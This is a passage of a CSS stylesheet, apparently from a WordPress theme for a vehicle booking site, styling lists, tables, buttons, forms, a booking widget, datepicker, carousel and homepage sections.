	margin: 5px 0 0 30px;
}

.main-content ol ul ol li,
.main-content .comments .comment-text ol ul ol li {
	list-style: lower-latin;
}

.main-content ul ol ul li:before,
.main-content .comments .comment-text ul ol ul li:before  {
	content: "\f054";
}

.main-content .comments .comment-text ul li:before {
	content: "\f054";
}

.main-content .comments .comment-text ul {
	margin: 0 0 30px 0;
}

.main-content .comments .comment-text ol {
	margin: 0 0 30px 20px;
}

.main-content .comments .comment-text ul ul,
.main-content .comments .comment-text ol ol {
	margin: 0;
}

.main-content .comments .comment-text ul li li,
.main-content .comments .comment-text ol li li {
	margin: 0 0 0 20px !important;
}

.main-content .comments .comment-text ol li,
.main-content .comments .comment-text ol li ol li ol li {
	list-style: decimal !important;
}

.main-content .comments .comment-text ol li ol li {
	list-style: lower-latin !important;
}

.main-content .comments .comment-text blockquote {
	margin: 30px 0 30px 80px;
}

.main-content .comments .comment-text blockquote:before {
	top: 48px;
}

/* 5.2.6 - Border List */
.main-content .border-list {
	margin: 0 0 30px 0;
}

.main-content .border-list li {
	border-bottom: #e8e8e8 1px solid;
	padding: 14px 0 14px 0;
	margin: 0 6px 0 0;
}

.main-content .border-list li:first-child {
	padding: 0 0 14px 0;
}

.main-content .border-list li:first-child:before {
	top: 0;
}

.main-content .border-list li:before {
	top: 14px;
}

.main-content .border-list li:last-child {
	padding: 14px 0 0 0;
	border-bottom: none;
}

#booking-tabs li:before {
	content: "";
	margin: 0;
	padding: 0;
}

#booking-tabs li {
	margin: 0;
}

#booking-tabs ul {
	margin: 0;
}

/* 5.3 - Tables */
.main-content table,
.sidebar-content table {
	width: 100%;
	margin: 0 0 40px 0;
	font-size: 16px;
	color: #424242;
}

.main-content table strong,
.sidebar-content table strong {
	color: #a09d9d;
	font-weight: normal;
}

.main-content table th,
.sidebar-content table th {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #fff;
	border-bottom: #e9e9e9 1px solid;
	text-align: left;
	vertical-align: top;
	font-size: 14px;
}

.main-content table td,
.sidebar-content table td {
	border-right: #e9e9e9 1px solid;
	border-bottom: #e9e9e9 1px solid;
	text-align: left;
	vertical-align: top;
}

.main-content table tr td:last-child,
.sidebar-content table tr td:last-child {
	border-right: none;
}

.main-content table th,
.sidebar-content table th {
	padding: 14px 20px 14px 20px;
	font-size: 14px;
	font-weight: 400;
}

.main-content table th a,
.sidebar-content table th a {
	color: #fff;
}

.main-content table td,
.sidebar-content table td {
	padding: 9px 20px;
	line-height: 160%;
}

.main-content table tr,
.sidebar-content table tr {
	background: #fff;
}

.main-content table tr:nth-child(2n),
.sidebar-content table tr:nth-child(2n) {
    background: #f8f8f8;
}

.main-content .table-style1 th,
.main-content .table-style2 th,
.sidebar-content .table-style1 th,
.sidebar-content .table-style2 th {
	background: #fff;
	color: #424242;
	font-size: 16px;
}

.main-content .table-style1,
.main-content .table-style2,
.sidebar-content .table-style1,
.sidebar-content .table-style2 {
	font-size: 16px;
}

.main-content .table-style1 td,
.main-content .table-style2 td,
.sidebar-content .table-style1 td,
.sidebar-content .table-style2 td {
	border-right: none;
	padding: 20px 20px;
}

.table-wrapper {
	overflow-x: auto;
}

.sidebar-content table td,
.footer table td {
	padding: 9px 14px;
	text-align: center;
	font-size: 13px;
}

.footer table th, 
.sidebar-content table th {
	font-size: 12px;
	padding: 14px 15px;
}

.footer table td {
	padding: 9px 10px;
	text-align: center;
}

.footer table th {
	padding: 14px 14px;
}

.footer #wp-calendar caption {
	color: #fff;
}

#wp-calendar {
	margin: 0 0 15px 0;
}

#wp-calendar caption {
	padding: 0 0 20px 0;
	font-size: 14px;
}

/* 5.4 - Buttons */
.button1 {
	background: #fff;
	color: #424242 !important;
	font-size: 14px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	border: #e8e8e8 1px solid;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button1:hover,
.button3:hover,
.button5:hover {
	color: #fff !important;
}

.button2 {
	color: #fff !important;
	font-size: 14px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button3 {
	background: #fff;
	color: #424242 !important;
	font-size: 16px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	border: #e8e8e8 1px solid;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button4 {
	color: #fff !important;
	font-size: 16px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button5 {
	background: #fff;
	color: #424242 !important;
	font-size: 20px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 12px 32px;
	border: #e8e8e8 1px solid;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button6 {
	color: #fff !important;
	font-size: 20px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 12px 32px;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.rounded-button {
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

/* 5.5 - Alerts & Messages */
.msg {
	padding: 15px 10px 15px 20px;
	margin: 0 0 15px 0;
}

.msg p, .blog-content .msg p {
	margin: 0 !important;
}

.default {
	background: #fff;
	color: #424242;
	border: #dee0e0 1px solid;
}

.default a {
	color: #424242;
	text-decoration: underline;
}

.notice {
	background: #fff5af;
	color: #b3a437;
}

.notice a {
	color: #b3a437;
	text-decoration: underline;
}

.success {
	background: #dff7ca;
	color: #64ae23;
}

.success a {
	color: #64ae23;
	text-decoration: underline;
}

.fail {
	background: #ffe2e1;
	color: #c83f39;
}

.fail a {
	color: #c83f39;
	text-decoration: underline;
}

/* 5.6 - Forms */
input {
    border-radius: 0;
	-webkit-appearance: none;
}

input[type="radio"] {
	-webkit-appearance: radio;
}

.main-content form input[type="text"],
.main-content form input[type="email"],
.main-content form input[type="password"],
.main-content form textarea,
.sidebar-content form input[type="text"],
.sidebar-content form textarea {
	width: calc(100% - 24px);
	font-size: 16px;
	color: #bebebe;
	border: #e8e8e8 1px solid;
	padding: 12px;
	margin: 0 0 25px 0;
}

.sidebar-content .widget select,
.footer .widget select {
	border: #e8e8e8 1px solid;
	margin: 0 0 30px 0;
	padding: 10px;
	font-size: 14px;
	width: calc(100%);
	background: #fff;
}

.main-content form label {
	font-size: 16px;
	margin: 0 0 10px 0;
	display: block;
}

.main-content form label span {
	color: #cc4452;
}

.main-content button,
#submit-button,
.content-wrapper form .wpcf7-submit {
	border: none;
	color: #fff;
	font-size: 14px;
	padding: 10px 25px;
	cursor: pointer;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

.main-content button i {
	font-size: 15px;
	margin: 0 0 0 3px;
}

.main-content .search-results-form {
	padding: 30px;
}

.main-content .search-results-form input[type="text"] {
	float: left;
	width: calc(100% - 163px);
	border: none;
	padding: 14px;
	margin: 0;
}

.main-content .search-results-form button {
	width: calc(170px - 50px);
	float: right;
	padding: 13px 25px;
}

.main-content .search-results-form label {
	font-size: 14px;
	color: #fff;
}

.wpcf7-form-control-wrap {
	position: relative;
}

.wpcf7-form-control-wrap .wpcf7-not-valid-tip  {
	display: none;
}

.booking-form-right {
	position: relative;
}

.wpcf7-response-output,
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	border: none;
	padding: 20px 30px;
	width: calc(100% - 60px);
	margin: 0 0 35px 0;
	right: 0;
	text-align: center;
}

.wpcf7-response-output {
	z-index: 999;
}

div.wpcf7-validation-errors {
	background: #ffe2e1;
	color: #c83f39;
}

div.wpcf7-mail-sent-ok {
	background: #dff7ca;
	color: #64ae23;
}

div.wpcf7 img.ajax-loader {
	display: none;
}

.content-wrapper .wpcf7-form-control-wrap .wpcf7-not-valid {
	background: #fddfdf;
	border: #f46969 1px solid;
	color: #f46969;
}

.contact-textarea1 {
	height: 200px;
}

.contact-textarea2 {
	height: 160px;
}

.main-content form.protected-post-form p {
	margin: 0 !important;
}

.button1 {
	cursor: pointer;
}

/* 5.7 - Dropcap */
.dropcap {
	font-family: 'Montserrat', sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 66px;
	line-height: 1;
	display: block;
	float: left;
	margin: 0 20px 0 0;
}

/* 5.8 - Blockquote */
.main-content blockquote {
	font-style: italic;
	color: #aeaeae;
	padding: 0 0 0 30px;
	position: relative;
	margin: 0 0 0 80px;
}

.main-content blockquote:before {
	content: '“';
	position: absolute;
	top: -14px;
	left: -88px;
	font-size: 160px;
	font-family: Georgia;
	font-style: normal;
}

/* 5.9 - Other */
.space1 {
	border: 0;
}

.space2 {
	border: 0;
	margin: 0 0 20px 0;
}

.space3 {
	border: 0;
	margin: 0 0 50px 0;
}

.space4 {
	border: 0;
	margin: 0 0 80px 0;
}

.space5 {
	border: 0;
	margin: 0 0 30px 0;
}

.space6 {
	border: 0;
	margin: 0 0 30px 0;
	background: #e8e8e8;
	height: 1px;
}

.space7 {
	border: 0;
	margin: 0 0 30px 0;
	height: 1px;
}

.space8 {
	margin: 0 0 70px 0;
}

.alignleft,
.alignright,
.aligncenter,
.alignnone {
	max-width: 100%;
	height: auto;
}

.alignleft img,
.alignright img,
.aligncenter img,
.alignnone img {
	max-width: 100%;
	height: auto;
}

.alignleft, img.alignleft {
	display: inline;
	float: left;
	margin: 0 30px 30px 0 !important;
}

.alignright, img.alignright {
	display: inline;
	float: right;
	margin: 0 0 30px 30px !important;
}

.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin: 30px auto 30px auto;
}

.alignnone, img.alignnone {
	clear: both;
	display: block;
	margin: 10px auto 10px;
}

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .bypostauthor {
	outline: none;
}

.wp-caption-text {
	font-style: italic;
	color: #ccc;
	margin: 5px 0 20px 0;
}

blockquote, q {
	border-left: #f0f0f0 4px solid;
	padding: 0 0 0 30px;
}

q {
	font-style: italic;
}

dl {
    display: block;
    margin: 0 0 50px 0;
}

dt {
	background: #f8f8f8;
}

dt, dd {
    display: block;
	line-height: 160%;
	border-bottom: #e8e8e8 1px solid;
	padding: 10px 10px;
	font-size: 14px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.textwidget img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

.news-block-wrapper-1-col-listing .sticky {
	padding: 30px !important;
	margin: 0 0 65px 0;
}

address {
	background: #f0f0f0;
	padding: 20px;
	margin: 0 0 30px 0;
	line-height: 140%;
}

cite {
	font-style: italic;
}

code, pre, var {
	font-family: Consolas,"Andale Mono",Courier,"Courier New",monospace;
	font-size: 13px;
}

pre {
	margin: 0 0 30px 0;
	background: #f0f0f0;
	padding: 30px;
	word-wrap: break-word;
	white-space: pre-wrap;
}

em {
	font-style: italic;
}

sub {
	vertical-align: sub;
    font-size: smaller;
}

sup {
    vertical-align: super;
    font-size: smaller;
}

/* 6.0 - JS Elements */

/* 6.1 - Accordion */
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
	background: none !important;
}

.vc_tta-title-text {
	font-size: 14px !important;
	color: #424242 !important;
}

.vc_tta.vc_tta-shape-rounded .vc_tta-panel-body, .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading, .vc_tta.vc_tta-shape-rounded .vc_tta-tab > a {
	border-radius: 0 !important;
}

.vc_tta-container i {
	display: none !important;
}

.vc_tta.vc_general .vc_tta-panel-title > a {
	padding: 30px 0 30px 45px !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before {
	border-color: #fff !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before {
	border: none !important;
}

.vc_tta.vc_tta-style-classic .vc_tta-panel-body, .vc_tta.vc_tta-style-classic .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-tab > a {
	border-top: #e8e8e8 1px solid !important;
	border-bottom: none !important;
	border-left: none !important;
	border-right: none !important;
}

.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:last-child {
	border-bottom: #e8e8e8 1px solid !important;
}

.vc_tta-panels .vc_tta-panel-title {
	position: relative;
}

.vc_tta-panels .vc_tta-panel-title:before {
	font-size: 18px;
	content: "\f067";
	font-weight: bold;
	font-size: 14px;
	color: #fff;
	width: 30px;
	height: 23px;
	padding: 7px 0 0 0;
	line-height: 1.1em;
	display: block;
	text-align: center;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	position: absolute;
	top: 25px;
	left: 0;
}

.vc_tta-panels .vc_active .vc_tta-panel-title:before {
	content: "\f068";
}

.vc_tta-accordion .vc_tta-panel-body {
	padding: 0 0 30px 45px !important;
}

/* 6.2 - Toggle */
.toggle {
	border: #e5e5e5 1px solid;
	margin: 0 0 20px 0;
	background: #fff;
	font-size: 14px;
}

.toggle h4 {
	margin: 0 0 0 0 !important;
	line-height: 160%;
	font-size: 16px !important;
	font-weight: 400;
}

.toggle h4:before {
	content: "\f067";
	font-weight: bold;
	font-size: 14px;
	color: #fff;
	width: 30px;
	height: 23px;
	padding: 7px 0 0 0;
	line-height: 1.1em;
	display: block;
	text-align: center;
	float: left;
	margin: 0 15px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.toggle .active h4:before {
	content: "\f068";
}

.toggle .title {
	margin: 0 0 0 0;
	padding: 25px 0 25px 20px;
	cursor: pointer;
}

.toggle .inner {
	margin: 0 20px 30px 55px !important;
	line-height: 160%;
}

/* 6.3 - Tabs */
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:after, .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:before {
	border-radius: 0 !important;
	padding: 25px 20px !important;
	border-bottom: none !important;
	border-left: none !important;
	border-right: none !important;
}

.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
	background: none !important;
	border: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
	background: none !important;
	border-top: #e8e8e8 4px solid !important;
	border-left: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab {
	margin: 0 !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:last-child > a {
	border-right: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:first-child > a {
	border-left: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	background: none !important;
}

.vc_tta-tabs-list li:before {
	content: '' !important;
}

.vc_tta-tabs .vc_tta-panel-body {
	padding: 0 !important;
}

.vc_tta-tabs .vc_tta-title-text {
	font-size: 12px;
	font-family: 'Montserrat', sans-serif;
}

.vc_tta-tabs .vc_tta-panel, .vc_tta-tabs .vc_active {
	border: none !important;
}

.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:last-child {
	border: none !important;
}

.vc_tta-tabs .vc_tta-tabs-list {
	margin: 0 !important;
}

.content-wrapper ul.vc_tta-tabs-list li:before {
	margin: 0px;
}


/* 7.0 - Content */

/* 7.1 - Homepage */

/* 7.1.1 - Header Booking Area */
.content-wrapper-full {
	width: 100% !important;
}

.header-style-3 .large-header-wrapper {
	margin: 0 0 60px 0;
}

.large-header-wrapper {
	background-position: center top;
	background-size: 100% auto;
	width: 100%;
	margin: -33px 0 60px 0;
}

.large-header {
	width: 1110px;
	margin: 0 auto;
	padding: 105px 0 75px 0;
}

.header-booking-form-wrapper {
	width: 400px;
	display: none;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.widget-booking-form-wrapper {
	width: 100%;
	margin: 0 0 60px 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	background-position: center !important;
	background-repeat: no-repeat !important;
}

.fleet-intro-text {
	font-size: 18px;
	margin: 0 auto 50px auto;
	text-align: center;
	width: 80%;
}

.header-booking-form-wrapper #booking-tabs ul li a {
	display: block;
	float: left;
	width: calc(33.3% - 60px);
	padding: 25px 30px;
	color: #fff;
	text-align: center;
	position: relative;
}

.main-content #booking-tabs ul li:before,
.main-content #booking-tabs-2 ul li:before {
	content: none;
}

.main-content #booking-tabs-2 ul li,
.main-content #booking-tabs-2 ul {
	padding: 0;
	margin: 0;
}

.main-content #booking-tabs ul li,
.main-content #booking-tabs ul {
	margin: 0;
	top: inherit;
	left: inherit;
	padding: inherit;
}

.widget-booking-form-wrapper #booking-tabs ul li a {
	display: block;
	float: left;
	width: calc(33.3% - 30px);
	padding: 25px 15px;
	color: #fff;
	text-align: center;
	position: relative;
}

.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after,
.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a:after {
	width: 0px;
	height: 0px;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	display: block;
	content: '';
	position: absolute;
	bottom: -15px;
	left: calc(50% - 15px);
}

.header-booking-form-wrapper .booking-form-1,
.widget-booking-form-wrapper .booking-form-1 {
	padding: 30px;
}

.header-booking-form-wrapper .booking-form-1 input[type="text"],
.widget-booking-form-wrapper .booking-form-1 input[type="text"] {
	border: none;
	padding: 12px;
	width: calc(100% - 24px);
	display: block;
	margin: 0 0 20px 0;
	font-size: 16px;
	color: #b4b4b4;
}

.header-booking-form-wrapper .booking-form-1 .one-third,
.widget-booking-form-wrapper .booking-form-1 .one-third {
	width: calc(33% - 12.5px);
	float: left;
	margin: 0 20px 0 0;
}

.header-booking-form-wrapper .booking-form-1 .booking-form-time,
.widget-booking-form-wrapper .booking-form-1 .booking-form-time {
	float: left;
	width: 34%;
}

.header-booking-form-wrapper .booking-form-1 .booking-form-hour,
.header-booking-form-wrapper .booking-form-1 .booking-form-min,
.widget-booking-form-wrapper .booking-form-1 .booking-form-hour,
.widget-booking-form-wrapper .booking-form-1 .booking-form-min {
	float: left;
	width: 33%;
}

.header-booking-form-wrapper .booking-form-1 .booking-form-min select,
.widget-booking-form-wrapper .booking-form-1 .booking-form-min select {
	border-left: #e8e8e8 1px solid;
}

.header-booking-form-wrapper .booking-form-1 .two-thirds,
.widget-booking-form-wrapper .booking-form-1 .two-thirds {
	width: calc(66% - 5px);
	float: left;
	margin: 0 20px 0 0;
}

.header-booking-form-wrapper .booking-form-1 .last-col,
.widget-booking-form-wrapper .booking-form-1 .last-col {
	margin: 0;
}

.header-booking-form-wrapper .booking-form-1 label,
.widget-booking-form-wrapper .booking-form-1 label {
	font-size: 16px;
	color: #fff;
	padding: 15px 0 0 0;
	display: block;
}

.widget-booking-form-wrapper .booking-form-1 label {
	font-size: 14px;
}

form select {
	width: calc(100% + 40px);
	padding: 12px 12px;
	background: transparent;
	border: none;
	font-size: 16px;
	color: #bbbbbb;
	-webkit-appearance: none;
	margin: 0;
}

form .select-wrapper {
	width: 100%;
	margin: 0 0 20px 0;
	background: #fff;
	overflow: hidden;
	position: relative;
}

form .select-wrapper i {
	position: absolute;
	right: 12px;
	top: 15px;
	font-size: 16px;
	color: #bbbbbb;
	z-index: 0;
	pointer-events: none;
}

.booking-form-1 button {
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 12px 35px;
	margin: 5px 0 0 0;
	display: inline-table;
	border: none;
	cursor: pointer;
}

.booking-form-1 button span:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 7.1.1.1 - Datepicker Calendar */
#ui-datepicker-div {
	padding: 20px;
	color: #fff;
	font-size: 15px;
	-moz-box-shadow: 0 0 10px 1px rgba(255, 255, 255, 0.2);
	-webkit-box-shadow: 0 0 10px 1px rgba(255, 255, 255, 0.2);
	box-shadow: 0 0 10px 1px rgba(255, 255, 255, 0.2);
	z-index: 999 !important;
}

.ui-datepicker {
	display: none;
}

#ui-datepicker-div a {
	color: #fff;
	text-decoration: none;
}

#ui-datepicker-div .ui-datepicker-calendar tbody tr td a,
#ui-datepicker-div .ui-datepicker-calendar tbody tr td span {
	width: 39px;
}

.ui-datepicker-calendar tbody tr td a,
#ui-datepicker-div .ui-datepicker-calendar tbody tr td span {
	height: 25px;
	padding: 10px 0 0 0;
	text-align: center;
	display: block;
}

.ui-datepicker-calendar tbody tr td.ui-datepicker-unselectable {
	background: transparent;
}

.ui-datepicker-title {
	text-align: center;
	padding: 0 0 5px 0;
}

.ui-datepicker-header {
	padding: 0 0 10px 0;
	position: relative;
}

.ui-datepicker-prev {
	position: absolute;
	top: 0;
	left: 0;
}

.ui-datepicker-next {
	position: absolute;
	top: 0;
	right: 0;
}

.ui-datepicker-calendar thead tr th {
	padding: 10px 0;
	margin: 0 0 10px 0;
}

.ui-datepicker-prev,
.ui-datepicker-next {
	cursor: pointer;
}

.ui-datepicker-prev span,
.ui-datepicker-next span {
	display: none;
}

.ui-datepicker-prev:after,
.ui-datepicker-next:after {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	margin: 0 8px 0 0;
	color: #fff;
	display: block;
	text-align: center;
}

.ui-datepicker-prev:after {
	content: "\f104";
}

.ui-datepicker-next:after {
	content: "\f105";
}

.our-fleet-sections {
	position: relative;
	width: 100%;
}

/* 7.1.2 - Owl Carousel */
.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	*display: inline;
	zoom: 1;
	margin: 40px 0 0 0;
}

.owl-theme .owl-controls {
    text-align: center;
}

.owl-theme .owl-dots .owl-dot span {
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	width: 9px;
	height: 9px;
	margin: 0 2px;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition:opacity 200ms ease;
	-moz-transition:opacity 200ms ease;
	-ms-transition:opacity 200ms ease;
	-o-transition:opacity 200ms ease;
	transition:opacity 200ms ease;
}

.background-block1 .owl-theme .owl-dots .owl-dot span {
	border: 3px solid #c9c9c9;
}

.owl-theme .owl-dots .owl-dot.active span {
	background: transparent;
}

.owl-carousel {
	position: static !important;
}

.owl-prev {
	position: absolute;
	top: 0;
	right: 43px;
}

.owl-prev:after {
	content: "\f104";
	position: absolute;
	top: 4px;
	left: 13px;
}

.owl-next:after {
	content: "\f105";
	position: absolute;
	top: 4px;
	left: 16px;
}

.owl-next {
	position: absolute;
	top: 0;
	right: 0;
}

.owl-prev,
.owl-next {
	font-size: 24px;
	width: 35px;
	height: 35px;
	border: #e8e8e8 1px solid;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
}

/* 7.1.3 - Call To Action 1 */
.call-to-action-1-section {
	background-image: url("../images/image5.jpg");
	background-position: top center;
	background-repeat: no-repeat;
	width: 100%;
	margin: 0 0 60px 0;
	padding: 70px 0;
}

.call-to-action-1-section-inner {
	width: 1110px;
	margin: 0 auto;
}

.call-to-action-1-section-inner h3 {
	font-size: 24px;
	font-weight: 400;
	color: #fff;
	float: left;
	margin: 8px 0 0 0;
}

.call-to-action-1-section-inner .button0 {
	float: right;
}

.button0 {
	color: #fff;
	font-size: 16px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
	padding: 16px 35px;
	display: inline-table;
}

.button0:after {
	content: "\f105";
	font-size: 16px;
	margin: 0 0 0 8px;
}

/* 7.1.4 - Call To Action 2 */
.call-to-action-2-section {
	background: url("../images/image10.jpg") no-repeat center top;
	color: #fff;
	padding: 90px 0;
	margin: 0 0 60px 0;
}

.call-to-action-2-section-inner {
	width: 1110px;
	margin: 0 auto;
}

.call-to-action-2-section h3 {
	font-size: 34px;
	margin: 0 auto 30px auto;
	text-align: center;
	width: 65%;
	line-height: 120%;
	color: #fff;
}

.call-to-action-2-section p {
	text-align: center;
}

.call-to-action-2-section .button0 {
	margin: 0 auto;
	float: none;
	display: table;
}

.call-to-action-2-section .title-block5 {
	width: 85px;
	height: 3px;
	margin: 0 auto 30px auto;
	display: block;
}

/* 7.1.5 - Icons */
.home-icons-outer-wrapper {
	margin: 0 auto 30px auto;
}

.home-icons-outer-wrapper-2 {
	margin: 0 auto 0px auto;
}

.home-icon-wrapper .qns-home-icon {
	width: 80px;
	height: 80px;
	margin: 0 auto 30px auto;
	position: relative;
}

.home-icon-wrapper .qns-home-icon:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(136, 183, 213, 0);
	border-width: 15px;
	margin-left: -15px;
}

.home-icon-wrapper-2 .qns-home-icon {
	width: 62px;
	height: 62px;
	margin: 0 0 30px 0;
	position: relative;
	float: left;
}

.home-icon-wrapper-2 .qns-home-icon i {
	margin: 17px 0 0 0;
}

.home-icon-wrapper p {
	text-align: center;
}

.home-icon-wrapper h4,
.home-icon-wrapper-2 h4 {
	font-size: 20px;
	text-align: center;
	margin: 0 0 25px 0;
}

.clearfix .home-icon-wrapper-2 p {
	margin: 0 0 60px 0;
}

.home-icon-wrapper-2 h4 {
	text-align: left;
}

.home-icon-wrapper-2 .qns-home-icon {
	margin: 0;
	float: left;
}

.qns-home-icon i {
	font-size: 28px;
	width: 100%;
	text-align: center;
	margin: 25px 0 0 0;
}

.qns-one-third {
	width: calc(31.7% - 30px);
	float: left;
	margin: 0 60px 0 0;
}

.home-icon-wrapper-2 .title-block3 {
	margin: 0 0 25px 0;
}

.home-icon-inner {
	float: right;
	width: calc(100% - 100px);
}

/* 7.1.6 - About Us / Video */
.about-us-block {
	padding: 85px 150px 0 150px;
	width: calc(50% - 300px);
	float: left;
	height: 345px;
	margin: 0 0 60px 0;
}

.title-block4 {
	width: 55px;
	height: 2px;
	margin: 0px 0 35px 0;
}

.about-us-block h3 {
	font-size: 24px;
	margin: 0 0 25px 0;
}

.about-us-block h3,
.about-us-block p {
	color: #fff;
}

.about-us-block p {
	margin: 0 0 35px 0;
}

.video-wrapper {
	width: 50%;
	height: 430px;
	background: url('../images/image6.jpg') no-repeat center top;
	float: left;
	position: relative;
}

.video-wrapper-page {
	width: 100%;
	height: 335px;
	background: url('../images/image26.jpg') no-repeat center top;
	float: left;
	position: relative;
}

.video-wrapper .video-play {
	position: absolute;
	top: calc(50% - 45px);
	left: calc(50% - 30px);
}

.video-wrapper .video-play i {
	color: #fff;
	width: 70px;
	height: 57px;
	padding: 23px 0 0 10px;
	font-size: 38px;
	text-align: center;
	border: #fff 3px solid;
	z-index: 9999;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
}

/* 7.1.7 - About Us / Video 2 */
.about-us-block-2 {
	width: 1110px;
	margin: 0 auto;
}

.about-us-block-2 .about-us-block {
	padding: 0 15px 0 0;
	width: calc(50% - 15px);
	float: left;
	height: inherit;
	background: transparent;
	margin: 0 0 60px 0;
}

.about-us-block-2 .about-us-block h3,
.about-us-block-2 .about-us-block p {
	color: #424242;
}

.about-us-block-2 .video-wrapper {
	width: calc(50% - 15px);
	height: 335px;
	background: url('../images/image26.jpg') no-repeat center top;
	float: right;
	position: relative;
}

.about-us-block-2 .about-us-block p {
	margin: 0 0 25px 0;
}

.about-us-block-2 .title-block4 {
	margin: 0 0 30px 0;
}

/* 7.1.8 - Latest News */
.latest-news-section {
	position: relative;
	margin: 0 auto 60px auto;
	width: 100%;
}

.latest-news-block-content {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.latest-news-block-content h4 {
	font-size: 17px;
	line-height: 120%;
	padding: 25px 30px;
	margin: 0;
}

.latest-news-block-content .latest-news-excerpt p {
	padding: 25px 30px;
	margin: 0;
}

.latest-news-block-content .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 13px 30px;
	font-size: 14px;
